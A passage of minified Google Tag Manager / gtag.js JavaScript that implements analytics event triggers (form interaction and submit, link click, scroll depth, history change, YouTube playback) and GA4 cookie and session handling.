var SA=function(){l(OA,function(a,b){var c=MA[a];c&&l(b,function(d,e){RA(e,c)})})},VA=function(a,b){var c=""+b;if(MA[c])MA[c].push(a);else{var d=[a];MA[c]=d;var e=OA[c];e||(e={},OA[c]=e);NA.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=TA(k,"gtmFormInteractId",function(){return PA++}),n=TA(g,"gtmFormInteractFieldId",function(){return QA++});if(null!==m&&null!==n){var p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),p.la.getAttribute("data-gtm-form-interact-field-id")!==n&&RA(p,d)),p.la=g,UA(p,
d,b)):(e[m]={form:k,la:g,Xb:0,Fa:null},UA(e[m],d,b))}}}})}},RA=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=null!=c.getAttribute("name")?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=null!=d.getAttribute("name")?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
by(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=null!=d.getAttribute("type")?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.Xb;$w(e);a.Xb++;a.Fa=null},UA=function(a,b,c){c?a.Fa=z.setTimeout(function(){RA(a,b)},c):RA(a,b)},TA=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function WA(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);Q(80)?nz([function(){return L(c,"detect_form_interaction_events")}]):nz([function(){return L(c,"process_dom_events","document","change")},function(){return L(c,"process_dom_events","window","pagehide")}]);b=Xx(b);var d=a&&Number(a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("fil","init",!1)){var e=Vx("fil","reg");if(e)e(b,d);else throw Error("Failed to register trigger: "+
b);}else Pc(B,"change",function(f){for(var g=0;g<NA.length;g++)NA[g](f)}),Pc(z,"pagehide",function(){SA()}),VA(b,d),Tx("fil","reg",VA),Tx("fil","init",!0);return b}WA.D="internal.enableAutoEventOnFormInteraction";
var XA=function(a,b,c,d,e){var f=Vx("fsl",c?"nv.mwt":"mwt",0),g;g=c?Vx("fsl","nv.ids",[]):Vx("fsl","ids",[]);if(!g.length)return!0;var k=Rx(a,"gtm.formSubmit",g),m=a.action;m&&m.tagName&&(m=a.cloneNode(!1).action);M(121);if("https://www.facebook.com/tr/"===m)return M(122),!0;k["gtm.elementUrl"]=m;k["gtm.formCanceled"]=c;null!=a.getAttribute("name")&&(k["gtm.interactedFormName"]=a.getAttribute("name"));e&&(k["gtm.formSubmitElement"]=e,k["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!ax(k,bx(b,
f),f))return!1}else ax(k,function(){},f||2E3);return!0},YA=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},ZA=function(a){var b=a.target;return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},$A=function(){var a=YA(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==
d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=ZA(d)&&!e,g=a.get(d),k=!0;if(XA(d,function(){if(k){var m,n={};g&&(m=B.createElement("input"),m.type="hidden",m.name=g.name,m.value=g.value,d.appendChild(m),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);m&&(d.removeChild(m),n.hasOwnProperty("action")&&
nc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))k=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;XA(c,function(){d&&b.call(c)},!1,ZA(c))&&(b.call(c),d=
!1)}};
function aB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);var d=a&&a.get("waitForTags");nz([function(){return L(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation");b=Xx(b);if(d){var f=Number(a.get("waitForTagsTimeout"));0<f&&isFinite(f)||(f=2E3);var g=function(m){return Math.max(f,m)};Ux("fsl","mwt",g,0);e||Ux("fsl","nv.mwt",g,0)}var k=function(m){m.push(b);return m};
Ux("fsl","ids",k,[]);e||Ux("fsl","nv.ids",k,[]);Vx("fsl","init",!1)||($A(),Tx("fsl","init",!0));return b}aB.D="internal.enableAutoEventOnFormSubmit";
function fB(){var a=this;}fB.D="internal.enableAutoEventOnGaSend";var gB={},hB=[];
var jB=function(a,b){var c=""+b;if(gB[c])gB[c].push(a);else{var d=[a];gB[c]=d;var e=iB(),f=-1;hB.push(function(g){0<=f&&z.clearTimeout(f);b?f=z.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},iB=function(){var a=z.location.href,b={source:null,state:z.history.state||null,url:Cn(Dn(a)),P:Bn(Dn(a),"fragment")};return function(c,d){var e=b,f={};f[e.source]=!0;f[c.source]=!0;if(!f.popstate||!f.hashchange||e.P!=c.P){var g={},k=(g.event="gtm.historyChange-v2",g["gtm.historyChangeSource"]=c.source,g["gtm.oldUrlFragment"]=
b.P,g["gtm.newUrlFragment"]=c.P,g["gtm.oldHistoryState"]=b.state,g["gtm.newHistoryState"]=c.state,g["gtm.oldUrl"]=b.url,g["gtm.newUrl"]=c.url,g["gtm.triggers"]=d.join(","),g);b=c;$w(k)}}},kB=function(a,b){var c=z.history,d=c[a];if(Ba(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var k=z.location.href;b({source:a,state:e,url:Cn(Dn(k)),P:Bn(Dn(k),"fragment")})}}catch(e){}},mB=function(a){z.addEventListener("popstate",function(b){var c=lB(b);a({source:"popstate",state:b.state,url:Cn(Dn(c)),
P:Bn(Dn(c),"fragment")})})},nB=function(a){z.addEventListener("hashchange",function(b){var c=lB(b);a({source:"hashchange",state:null,url:Cn(Dn(c)),P:Bn(Dn(c),"fragment")})})},lB=function(a){return a.target&&a.target.location&&a.target.location.href?a.target.location.href:z.location.href};
function oB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","popstate")},function(){return L(c,"process_dom_events","window","pushstate")}]);b=Xx(b);var d=Number(a&&a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("ehl","init",!1)){var e=Vx("ehl","reg");e&&e(b,d)}else{var f=function(g){for(var k=0;k<hB.length;k++)hB[k](g)};nB(f);mB(f);kB("pushState",
f);kB("replaceState",f);jB(b,d);Tx("ehl","reg",jB);Tx("ehl","init",!0)}return b}oB.D="internal.enableAutoEventOnHistoryChange";
var pB=function(a,b){if(2===a.which||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=Wc(b,"href"),d=c.indexOf("#"),e=Wc(b,"target");if(e&&"_self"!==e&&"_parent"!==e&&"_top"!==e||0===d)return!1;if(0<d){var f=Cn(Dn(c)),g=Cn(Dn(z.location.href));return f!==g}return!0},qB=function(a,b){for(var c=Bn(Dn((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||Wc(b,"href")||b.src||b.code||b.codebase||""),"host"),d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},
rB=function(){var a=0,b=function(c){var d=c.target;if(d&&3!==c.which&&!(c.nh||c.timeStamp&&c.timeStamp===a)){a=c.timeStamp;d=Uc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Vx("aelc",e?"nv.mwt":"mwt",0),g;g=e?Vx("aelc","nv.ids",[]):Vx("aelc","ids",[]);for(var k=[],m=0;m<g.length;m++){var n=g[m],p=Vx("aelc","aff.map",{})[n];p&&!qB(p,d)||k.push(n)}if(k.length){var q=pB(c,d),r=Rx(d,"gtm.linkClick",k);r["gtm.elementText"]=Sc(d);r["gtm.willOpenInNewWindow"]=
!q;if(q&&!e&&f&&d.href){var t=!!Ea(String(Wc(d,"rel")||"").split(" "),function(x){return"noreferrer"===x.toLowerCase()}),u=z[(Wc(d,"target")||"_self").substring(1)],v=!0,w=bx(function(){var x;if(x=v&&u){var y;a:if(t){var A;try{A=new MouseEvent(c.type,{bubbles:!0})}catch(C){if(!B.createEvent){y=!1;break a}A=B.createEvent("MouseEvents");A.initEvent(c.type,!0,!0)}A.nh=!0;c.target.dispatchEvent(A);y=!0}else y=!1;x=!y}x&&(u.location.href=Wc(d,"href"))},f);if(ax(r,w,f))v=!1;else return c.preventDefault&&
c.preventDefault(),c.returnValue=!1}else ax(r,function(){},f||2E3);return!0}}};Pc(B,"click",b,!1);Pc(B,"auxclick",b,!1)};
function sB(a,b){var c=this;K(J(this),["dustOptions:?PixieMap","triggerId:?*"],arguments);var d=pd(a);nz([function(){return L(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0;b=Xx(b);if(e){var k=Number(d.waitForTagsTimeout);0<k&&isFinite(k)||(k=2E3);var m=function(p){return Math.max(k,p)};Ux("aelc","mwt",m,0);f||Ux("aelc","nv.mwt",m,0)}var n=function(p){p.push(b);
return p};Ux("aelc","ids",n,[]);f||Ux("aelc","nv.ids",n,[]);g&&Ux("aelc","aff.map",function(p){p[b]=g;return p},{});Vx("aelc","init",!1)||(rB(),Tx("aelc","init",!0));return b}sB.D="internal.enableAutoEventOnLinkClick";var tB,uB;
var vB=function(a){return Vx("sdl",a,{})},wB=function(a,b,c){b&&(Array.isArray(a)||(a=[a]),Ux("sdl",c,function(d){for(var e=0;e<a.length;e++){var f=String(a[e]);d.hasOwnProperty(f)||(d[f]=[]);d[f].push(b)}return d},{}))},zB=function(){var a=250,b=!1;B.scrollingElement&&B.documentElement&&z.addEventListener&&(a=50,b=!0);var c=0,d=!1,e=function(){d?c=z.setTimeout(e,a):(c=0,xB(),Vx("sdl","init",!1)&&!yB()&&(Qc(z,"scroll",f),Qc(z,"resize",f),Tx("sdl","init",!1)));d=!1},f=function(){b&&tB();c?d=!0:(c=
z.setTimeout(e,a),Tx("sdl","pending",!0))};return f},xB=function(){var a=tB(),b=a.Zg,c=a.ah,d=b/uB.scrollWidth*100,e=c/uB.scrollHeight*100;AB(b,"horiz.pix","PIXELS","horizontal");AB(d,"horiz.pct","PERCENT","horizontal");AB(c,"vert.pix","PIXELS","vertical");AB(e,"vert.pct","PERCENT","vertical");Tx("sdl","pending",!1)},AB=function(a,b,c,d){var e=vB(b),f={},g;for(g in e)if(f={od:f.od},f.od=g,e.hasOwnProperty(f.od)){var k=Number(f.od);if(!(a<k)){var m={};$w((m.event="gtm.scrollDepth",m["gtm.scrollThreshold"]=
k,m["gtm.scrollUnits"]=c.toLowerCase(),m["gtm.scrollDirection"]=d,m["gtm.triggers"]=e[f.od].join(","),m));Ux("sdl",b,function(n){return function(p){delete p[n.od];return p}}(f),{})}}},CB=function(){Ux("sdl","scr",function(a){a||(a=B.scrollingElement||B.body&&B.body.parentNode);return uB=a},!1);Ux("sdl","depth",function(a){a||(a=BB());return tB=a},!1)},BB=function(){var a=0,b=0;return function(){var c=cq(),d=c.height;a=Math.max(uB.scrollLeft+c.width,a);b=Math.max(uB.scrollTop+d,b);return{Zg:a,ah:b}}},
yB=function(){return!!(Object.keys(vB("horiz.pix")).length||Object.keys(vB("horiz.pct")).length||Object.keys(vB("vert.pix")).length||Object.keys(vB("vert.pct")).length)};
function DB(a,b){var c=this;K(J(this),["options:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","resize")},function(){return L(c,"process_dom_events","window","scroll")}]);CB();if(!uB)return;b=Xx(b);var d=pd(a);switch(d.horizontalThresholdUnits){case "PIXELS":wB(d.horizontalThresholds,b,"horiz.pix");break;case "PERCENT":wB(d.horizontalThresholds,b,"horiz.pct")}switch(d.verticalThresholdUnits){case "PIXELS":wB(d.verticalThresholds,
b,"vert.pix");break;case "PERCENT":wB(d.verticalThresholds,b,"vert.pct")}Vx("sdl","init",!1)?Vx("sdl","pending",!1)||E(function(){return xB()}):(Tx("sdl","init",!0),Tx("sdl","pending",!0),E(function(){xB();if(yB()){var e=zB();Pc(z,"scroll",e);Pc(z,"resize",e)}else Tx("sdl","init",!1)}));return b}DB.D="internal.enableAutoEventOnScroll";function EB(a){return function(){if(a.wc&&a.yc>=a.wc)a.uc&&z.clearInterval(a.uc);else{a.yc++;var b=Qa();$w({event:a.eventName,"gtm.timerId":a.uc,"gtm.timerEventNumber":a.yc,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wc,"gtm.timerStartTime":a.Re,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Re,"gtm.triggers":a.Nh})}}}
function FB(a,b){
return b}FB.D="internal.enableAutoEventOnTimer";var lc=ca(["data-gtm-yt-inspected-"]),GB=["www.youtube.com","www.youtube-nocookie.com"],HB,IB=!1;
var JB=function(a,b,c){var d=a.map(function(g){return{Aa:g,Qe:g,Oe:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Aa:g*c,Qe:void 0,Oe:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,k){return g.Aa-k.Aa});return f},KB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)0>a[c]||b.push(a[c]);b.sort(function(d,e){return d-e});return b},LB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)100<a[c]||0>a[c]||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},MB=function(a,b){var c,d;function e(){t=qy(function(){return{url:w,title:x,bh:v,kj:a.getCurrentTime(),playbackRate:y}},b.jb,a.getIframe());v=0;x=w="";y=1;return f}function f(G){switch(G){case 1:v=Math.round(a.getDuration());w=a.getVideoUrl();if(a.getVideoData){var F=a.getVideoData();x=F?F.title:""}y=a.getPlaybackRate();b.Wg?$w(t.createEvent("start")):t.bd();u=JB(b.Dh,b.Ch,a.getDuration());return g(G);default:return f}}function g(){A=a.getCurrentTime();C=Pa().getTime();t.Fj();r();return k}
function k(G){var F;switch(G){case 0:return n(G);case 2:F="pause";case 3:var I=a.getCurrentTime()-A;F=1<Math.abs((Pa().getTime()-C)/1E3*y-I)?"seek":F||"buffering";a.getCurrentTime()&&(b.Vg?$w(t.createEvent(F)):t.bd());q();return m;case -1:return e(G);default:return k}}function m(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return m}}function n(){for(;d;){var G=c;z.clearTimeout(d);G()}b.Ug&&$w(t.createEvent("complete",1));return e(-1)}function p(){}function q(){d&&
(z.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&0!==y){var G=-1,F;do{F=u[0];if(F.Aa>a.getDuration())return;G=(F.Aa-a.getCurrentTime())/y;if(0>G&&(u.shift(),0===u.length))return}while(0>G);c=function(){d=0;c=p;0<u.length&&u[0].Aa===F.Aa&&(u.shift(),$w(t.createEvent("progress",F.Oe,F.Qe)));r()};d=z.setTimeout(c,1E3*G)}}var t,u=[],v,w,x,y,A,C,D=e(-1);d=0;c=p;return{onStateChange:function(G){D=D(G)},onPlaybackRateChange:function(G){A=a.getCurrentTime();C=Pa().getTime();t.bd();y=G;q();r()}}},OB=
function(a){E(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)NB(d[f],a)}var c=B;b();ey(b)})},NB=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.jb)&&(kc(a,"data-gtm-yt-inspected-"+b.jb),PB(a,b.ye))){a.id||(a.id=QB());var c=z.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=MB(d,b),f={},g;for(g in e)f={Je:f.Je},f.Je=g,e.hasOwnProperty(f.Je)&&d.addEventListener(f.Je,function(k){return function(m){return e[k.Je](m.data)}}(f))}},PB=function(a,b){var c=
a.getAttribute("src");if(RB(c,"embed/")){if(0<c.indexOf("enablejsapi=1"))return!0;if(b){var d;var e=-1!==c.indexOf("?")?"&":"?";-1<c.indexOf("origin=")?d=c+e+"enablejsapi=1":(HB||(HB=B.location.protocol+"//"+B.location.hostname,B.location.port&&(HB+=":"+B.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(HB));var f;f=Ib(d);a.src=Gb(f).toString();return!0}}return!1},RB=function(a,b){if(!a)return!1;for(var c=0;c<GB.length;c++)if(0<=a.indexOf("//"+GB[c]+"/"+b))return!0;return!1},QB=function(){var a=
Math.round(1E9*Math.random())+"";return B.getElementById(a)?QB():a};
function SB(a,b){var c=this;K(J(this),["dustOptions:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);b=Xx(b);var d=!!a.get("captureStart"),e=!!a.get("captureComplete"),f=!!a.get("capturePause"),g=LB(pd(a.get("progressThresholdsPercent"))),k=KB(pd(a.get("progressThresholdsTimeInSeconds"))),m=!!a.get("fixMissingApi");if(!(d||e||
f||g.length||k.length))return;var n={Wg:d,Ug:e,Vg:f,Ch:g,Dh:k,ye:m,jb:b},p=z.YT,q=function(){OB(n)};if(p)return p.ready&&p.ready(q),b;var r=z.onYouTubeIframeAPIReady;z.onYouTubeIframeAPIReady=function(){r&&r();q()};E(function(){for(var t=B.getElementsByTagName("script"),u=t.length,v=0;v<u;v++){var w=t[v].getAttribute("src");if(RB(w,"iframe_api")||RB(w,"player_api"))return b}for(var x=B.getElementsByTagName("iframe"),y=x.length,A=0;A<y;A++)if(!IB&&PB(x[A],n.ye))return Lc("https://www.youtube.com/iframe_api"),
IB=!0,b});return b}SB.D="internal.enableAutoEventOnYouTubeActivity";var TB;function UB(a){var b=!1;return b}UB.D="internal.evaluateMatchingRules";var xC=function(){var a=!0;dm(7)&&dm(9)&&dm(10)||(a=!1);return a},yC=function(){var a=!0;dm(3)&&dm(4)||(a=!1);return a};function tD(a,b,c,d){}tD.D="internal.executeEventProcessor";function uD(a){var b=void 0;return od(b,this.h,1)}uD.D="internal.executeJavascriptString";var vD=function(a){var b;return b};function wD(){var a=new rb;L(this,"read_container_data"),a.set("containerId",'G-SP2Y0NWF5B'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",cg),a.set("previewMode",eg),a.set("environmentMode",dg),Q(87)&&a.set("firstPartyServing",xi||zi),Q(89)&&a.set("containerUrl",Fc),a.Bb();return a}
wD.M="getContainerVersion";function xD(a,b){b=void 0===b?!0:b;var c;return c}xD.M="getCookieValues";function yD(){return lj()}yD.D="internal.getCountryCode";function zD(){var a=[];a=nk();return od(a)}zD.D="internal.getDestinationIds";function AD(a,b){var c="";return c}AD.D="internal.getElementAttribute";function BD(a){var b=null;return b}BD.M="getElementById";function CD(a){var b="";return b}CD.D="internal.getElementInnerText";function DD(a,b){var c=null;return c}DD.D="internal.getElementProperty";function ED(a){var b;return b}ED.D="internal.getElementValue";function FD(a){var b=0;return b}FD.D="internal.getElementVisibilityRatio";function GD(a){var b=null;return b}GD.D="internal.getElementsByCssSelector";var HD={};HD.deferGaGamLink=Q(64);HD.enableAddGoogleTagRestrictionApi=Q(40);HD.enableAdsConversionValidation=Q(37);HD.enableAdsHistoryChangeEvents=Q(15);HD.enableAutoPiiOnPhoneAndAddress=Q(53);HD.enableCcdPreAutoPiiDetection=Q(19);HD.enableConsentDisclosureActivity=Q(59);HD.enableDecodeUri=Q(95);HD.enableDeferAllEnhancedMeasurement=Q(61);HD.enableEesPagePath=Q(17);HD.enableEuidAutoMode=Q(16);HD.enableFormSkipValidation=Q(54);HD.enableGa4OnoRemarketing=Q(14);HD.enableGetElementAttribute=Q(69);
HD.enableGetElementInnerText=Q(76);HD.enableRemoteDomainListSettingsInPixie=Q(96);HD.enableUrlDecodeEventUsage=Q(78);HD.includeQueryInEesPagePath=Q(23);HD.pixieSetCorePlatformServices=Q(47);HD.useEnableAutoEventOnFormApis=Q(40);HD.autoPiiEligible=pj();function ID(){return od(HD)}ID.D="internal.getFlags";function JD(){return new ld(Jx)}JD.D="internal.getHtmlId";function KD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=up(a)||{};c=od(d[b],this.h);return c}KD.D="internal.getProductSettingsParameter";function LD(a,b){var c;K(J(this),["queryKey:!string","retrieveAll:?boolean"],arguments);L(this,"get_url","query",a);var d=Bn(Dn(z.location.href),"query"),e=yn(d,a,b);c=od(e,this.h);return c}LD.M="getQueryParameters";function MD(a,b){var c;return c}MD.M="getReferrerQueryParameters";function ND(a){var b="";return b}ND.M="getReferrerUrl";function OD(){return mj()}OD.D="internal.getRegionCode";function PD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=aw(a);c=od(d[b],this.h);return c}PD.D="internal.getRemoteConfigParameter";function QD(a){var b="";K(J(this),["component:?string"],arguments),L(this,"get_url",a),b=Bn(Dn(z.location.href),a);return b}QD.M="getUrl";function RD(){L(this,"get_user_agent");return Ec.userAgent}RD.M="getUserAgent";
var SD=function(a){var b=!1;b=wp(a,"google_ono",!1);return b},TD=function(a){if(a.metadata.is_merchant_center||!Ht(a.s))return!1;if(!U(a.s,N.g.Pd)){var b=U(a.s,N.g.Id);return!0===b||"true"===b}return!0},UD=function(a){var b=a.metadata.user_data;if(lb(b))return b},VD=function(a,b){var c=wp(a,N.g.Gd,a.s.B[N.g.Gd]);if(c&&void 0!==c[b||a.eventName])return c[b||a.eventName]},WD=function(a,
b,c){a.h[N.g.ne]||(a.h[N.g.ne]={});a.h[N.g.ne][b]=c};var XD=!1,YD=function(a){var b=a.eventName===N.g.ic&&Kj()&&TD(a),c=a.metadata.batch_on_navigation,d=a.metadata.is_conversion,e=a.metadata.is_session_start,f=a.metadata.create_dc_join,g=a.metadata.create_google_join,k=a.metadata.euid_mode_enabled&&!!UD(a);return!(!Ec.sendBeacon||d||k||e||f||g||b||!c&&XD)};
var ZD=function(a){var b=0,c=0;return{start:function(){b=Qa()},stop:function(){c=this.get()},get:function(){var d=0;a.ph()&&(d=Qa()-b);return d+c}}},$D=function(){this.h=void 0;this.B=0;this.isActive=this.isVisible=this.C=!1;this.K=this.F=void 0};aa=$D.prototype;aa.yk=function(a){var b=this;if(!this.h){this.C=B.hasFocus();this.isVisible=!B.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.h.stop();f(g);b.ph()&&b.h.start()})};c(z,"focus",function(){b.C=!0});c(z,"blur",function(){b.C=
!1});c(z,"pageshow",function(d){b.isActive=!0;d.persisted&&M(56);b.K&&b.K()});c(z,"pagehide",function(){b.isActive=!1;b.F&&b.F()});c(B,"visibilitychange",function(){b.isVisible=!B.hidden});TD(a)&&-1===(Ec.userAgent||"").indexOf("Firefox")&&-1===(Ec.userAgent||"").indexOf("FxiOS")&&c(z,"beforeunload",function(){XD=!0});this.Gh();this.B=0}};aa.Gh=function(){this.B+=this.Ef();this.h=ZD(this);this.ph()&&this.h.start()};aa.Gm=function(a){var b=this.Ef();0<b&&(a.h[N.g.Dd]=b)};aa.zl=function(a){a.h[N.g.Dd]=
void 0;this.Gh();this.B=0};aa.ph=function(){return this.C&&this.isVisible&&this.isActive};aa.pl=function(){return this.B+this.Ef()};aa.Ef=function(){return this.h&&this.h.get()||0};aa.lm=function(a){this.F=a};aa.Dj=function(a){this.K=a};var aE=function(a){zb("GA4_EVENT",a)};function bE(){return z.gaGlobal=z.gaGlobal||{}}var cE=function(){var a=bE();a.hid=a.hid||Ga();return a.hid},dE=function(a,b){var c=bE();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var eE=function(a,b,c){var d=a.metadata.client_id_source;if(void 0===d||c<=d)a.h[N.g.Za]=b,a.metadata.client_id_source=c},hE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Gn(d,void 0,void 0,N.g.R);if(!1===U(b.s,N.g.rb)&&fE(b)===a)c=!0;else{var g=$m(a,gE[0],d.domain,d.path);c=1!==Sm(e,g,f)}return c},fE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Zm(c,b.domain,b.path,gE,N.g.R);if(!d){var e=String(U(a.s,N.g.kc,""));e&&e!=c&&(d=Zm(e,b.domain,b.path,gE,N.g.R))}return d},
gE=["GA1"],iE=function(a,b){var c=a.h[N.g.Za];if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb)||b&&c===b)return c;if(c){c=""+c;if(!hE(c,a))return M(31),a.isAborted=!0,"";dE(c,R(N.g.R));return c}M(32);a.isAborted=!0;return""};
var lE=function(a,b,c){if(!b)return a;if(!a)return b;var d=jE(a);if(!d)return b;var e,f=La(null!=(e=U(c.s,N.g.Xc))?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Le+60*f))return a;var g=jE(b);if(!g)return a;g.Bc=d.Bc+1;var k;return null!=(k=kE(g.sessionId,g.Bc,g.nd,g.Le,g.th,g.xc,g.ue))?k:b},oE=function(a,b){var c=b.metadata.cookie_options,d=mE(b,c),e=$m(a,nE[0],c.domain,c.path),f={Eb:N.g.R,domain:c.domain,path:c.path,expires:c.Tb?new Date(Qa()+1E3*c.Tb):void 0,flags:c.flags};Sm(d,
void 0,f);return 1!==Sm(d,e,f)},pE=function(a){var b=a.metadata.cookie_options,c=mE(a,b),d=Zm(c,b.domain,b.path,nE,N.g.R);if(!d)return d;var e=zm(c,void 0,void 0,N.g.R);if(d&&1<e.length){M(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(7>m.length)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&f.substring(f.length-d.length,f.length)!==d&&(M(115),d=f.split(".").slice(2).join("."))}return d},kE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,La(c),d,e];k.push(f?"1":"0");
k.push(g||"0");return k.join(".")}},nE=["GS1"],mE=function(a,b){return b.prefix+"_ga_"+a.target.O[0]},jE=function(a){if(a){var b=a.split(".");if(!(5>b.length||7<b.length)){7>b.length&&M(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||M(118);d||M(119);isNaN(e)&&M(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Bc:c,nd:!!Number(b[2]),Le:d,th:e,xc:"1"===b[5],ue:"0"!==b[6]?b[6]:void 0}}}},qE=function(a){return kE(a.h[N.g.zb],a.h[N.g.Rd],a.h[N.g.Qd],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[N.g.cf],a.h[N.g.Qc])};
var rE=function(a){var b=U(a.s,N.g.Da),c=a.s.B[N.g.Da];if(c===b)return c;var d=mb(b);c&&c[N.g.T]&&(d[N.g.T]=(d[N.g.T]||[]).concat(c[N.g.T]));return d},sE=function(a,b){var c=Yn(!0);return"1"!==c._up?{}:{clientId:c[a],Pf:c[b]}},tE=function(a,b,c){var d=Yn(!0),e=d[b];e&&(eE(a,e,2),hE(e,a));var f=d[c];f&&oE(f,a);return{clientId:e,Pf:f}},uE=!1,vE=function(a){var b=rE(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=mE(a,c),f={};ho(b[N.g.oc],!!b[N.g.T])&&(f=tE(a,d,e),f.clientId&&f.Pf&&(uE=!0));b[N.g.T]&&
eo(function(){var g={},k=fE(a);k&&(g[d]=k);var m=pE(a);m&&(g[e]=m);var n=zm("FPLC",void 0,void 0,N.g.R);n.length&&(g._fplc=n[0]);return g},b[N.g.T],b[N.g.Kb],!!b[N.g.wb]);return f},xE=function(a){if(!U(a.s,N.g.Ab))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=mE(a,b);fo(function(){var e;if(R("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.h[N.g.Za],f[d]=qE(a),f)}return e},1);return!R("analytics_storage")&&wE()?sE(c,d):{}},wE=function(){var a=An(z.location,"host"),b=An(Dn(B.referrer),
"host");return a&&b?a===b||0<=a.indexOf("."+b)||0<=b.indexOf("."+a)?!0:!1:!1},yE=function(a){if(!a)return a;var b=String(a);b=Xn(b);return b=Xn(b,"_ga")};var zE=function(){var a=Qa(),b=a+864E5,c=20,d=5E3;return function(){var e=Qa();e>=b&&(b=e+864E5,d=5E3);if(1>d)return!1;c=Math.min(c+(e-a)/1E3*5,20);a=e;if(1>c)return!1;d--;c--;return!0}};
